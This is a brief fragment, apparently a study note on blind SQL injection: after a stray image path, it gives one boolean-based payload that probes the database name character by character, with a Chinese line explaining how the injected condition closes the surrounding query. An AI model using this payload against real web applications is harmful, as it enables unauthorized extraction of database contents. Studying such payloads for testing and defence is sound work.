 1' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>64 AND kqKY'='kqKY
真（闭合之前的SQL语句）and x and 真（闭合之后的SQL语句）